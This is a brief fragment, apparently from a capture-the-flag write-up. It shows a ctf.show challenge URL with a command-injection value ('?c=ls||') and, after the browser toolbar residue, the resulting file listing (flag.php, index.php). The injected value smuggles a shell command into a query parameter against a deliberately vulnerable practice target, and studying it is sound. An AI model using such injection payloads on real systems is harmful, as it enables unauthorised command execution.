 Load URL
https://7560f8e5-0848-4f90-a332-0e1f7546304b.challenge.ctf.show/?c=ls||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
flag.php index.php